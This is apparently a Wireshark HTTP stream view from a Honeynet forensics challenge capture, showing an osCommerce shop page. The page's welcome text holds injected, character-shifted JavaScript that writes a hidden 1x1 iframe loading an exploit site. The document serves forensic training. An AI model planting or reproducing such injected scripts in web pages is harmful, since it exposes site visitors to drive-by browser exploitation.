 Wireshark · Follow HTTP Stream (tcp.stream eq 15) · NukeTheBrowser.pcap
</td>
</tr>
<!-- information_eof //-->
<!-- left_navigation_eof //-->
</table></td>
<!-- body_text //-->
<td width="100%" valign="top"><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td class="pageHeading">What's New Here?</td>
<td class="pageHeading" align="right"><img src="images/table_background_default.gif" border="0" alt="What's New Here?" title
=" What's New Here? " width="57" height="40"></td>
</tr>
</table></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td class="main">Welcome <span class="greetUser">Guest!</span> Would you like to <a href="http://shop.honeynet.sg/catalog/lo
gin.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u>log yourself in</u></a>? Or would you prefer to <a href="http://shop.honeynet.sg/cat
alog/create_account.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u>create an account</u></a>?</td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td class="main">Welcome to this online shopping store. If you see this page, it means you are actually taking part of the H
oneynet Forensics Challenge II.<br><br>This shop is running on <font color="#f0000"><b>osCommerce Online Merchant v2.2 RC2a</b></font>.
<script type="text/javascript">var s="=jgsbnf!tsd>#iuuq;00tqmpjunf/dpn/do0@dmjdl>95d1:1ce97#!xjeui>2!ifjhiu>2!tuzmf>#wjtjcjmjuz;!ijeefo#
?=0jgsbnf?";m="";for(i=0;i<s.length;i++){if(s.charCodeAt(i)==28){m+="&";}else if(s.charCodeAt(i)==23){m+= "!";}else{m+=String.fromCharCo
de(s.charCodeAt(i)-1);}}document.write(m);</script></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
9 client pkt(s), 9 server pkt(s), 17 turn(s).